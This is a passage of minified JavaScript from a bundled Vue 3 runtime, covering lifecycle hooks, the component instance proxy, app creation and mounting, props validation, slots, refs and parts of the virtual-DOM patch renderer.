i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Il(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function Ov(e,t){$l(e,"a",t)}function Pl(e,t){$l(e,"da",t)}function $l(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Tv(r,t,n,o),o=o.parent}}function Tv(e,t,n,r){const o=To(t,e,r,!0);Fl(()=>{ui(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(Oi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),Rl=Et("bm"),bt=Et("m"),wv=Et("bu"),Nv=Et("u"),ft=Et("bum"),Fl=Et("um"),Cv=Et("sp"),Sv=Et("rtg"),Av=Et("rtc");function xv(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Ml(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Ml(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Ml(t.children)):!0)?e:null}const Vi=e=>e?cc(e)?$o(e)||e.proxy:Vi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Vi(e.parent),$root:e=>Vi(e.root),$emit:e=>e.emit,$options:e=>Ui(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=Ni.bind(e.proxy)),$watch:e=>Ev.bind(e)}),Li=e=>e==="_"||e==="$",ji=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Vl={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(ji(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];Bi&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Li(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return ji(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||ji(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Vl.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function Dv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Iv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Pv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Li(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Ll(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function $v(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let Bi=!0;function Rv(e){const t=Ui(e),n=e.proxy,r=e.ctx;Bi=!1,t.beforeCreate&&jl(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?$v():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Fv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&fi(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Li(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(Bi=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)Bl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&jl(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L(Rl,u),L(bt,p),L(wv,_),L(Nv,v),L(Ov,h),L(Pl,E),L(xv,D),L(Av,H),L(Sv,F),L(ft,R),L(Fl,x),L(Cv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Fv(e,t,n=ve){z(e)&&(e=ki(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function jl(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bl(e,t,n,r){const o=r.includes(".")?Nl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>Bl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Ui(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Mv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Mv={data:Ul,props:kl,emits:kl,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Lv,provide:Ul,inject:Vv};function Ul(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Vv(e,t){return gr(ki(e),ki(t))}function ki(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function kl(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Ll(e),Ll(t??{})):t}function Lv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function Hl(){return{app:null,config:{isNativeTag:Aa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let jv=0;function Bv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=Hl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:jv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:hc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Qi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Cl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,ev(l,hc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,tv(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Uv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Kl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Yl(t||{},o,e),n?e.props=r?o:P_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function kv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function Hv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&kv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=Hi(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Kl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=Hi(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Yl(t||{},o,e)}function Kl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=Hi(o,l,u,c[u],e,!X(c,u))}}return s}function Hi(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Wl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Wl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);ql(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(ql(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=Gl(Boolean,_.type),h=Gl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function ql(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Ki(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function zl(e,t){return Ki(e)===Ki(t)}function Gl(e,t){return z(t)?t.findIndex(n=>zl(n,e)):G(t)&&zl(t,e)?0:-1}function Yl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Kv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Kv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=qv(t,c[u]);f.push(_||""),l=p}if(!l){C(zv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Wv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function qv(e,t){let n;const r=Ki(t);if(Wv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function zv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=di(t),s=Ql(t,o),a=Ql(t,i);return n.length===1&&Jl(o)&&!Gv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Jl(i)&&(r+=`with value ${a}.`),r}function Ql(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Jl(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function Gv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Zl=e=>e[0]==="_"||e==="$stable",Wi=e=>z(e)?e.map(Ze):[Ze(e)],Yv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Wi(t(...o))),n);return r._c=!1,r},Xl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Zl(o))continue;const i=e[o];if(G(i))t[o]=Yv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const s=Wi(i);t[o]=()=>s}}},ec=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Wi(t);e.slots.default=()=>n},Qv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Xl(t,e.slots={})}else e.slots={},t&&ec(e,t);Zr(e.slots,xo,1)},Jv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Xl(t,o)),s=t}else t&&(ec(e,t),s={default:1});if(i)for(const a in o)!Zl(a)&&s[a]==null&&delete o[a]};function qi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>qi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ui(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&sv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Zv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=_v;function Xv(e){return eE(e)}function eE(e,t){Zv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&gl(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&qi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=tE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=yl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const 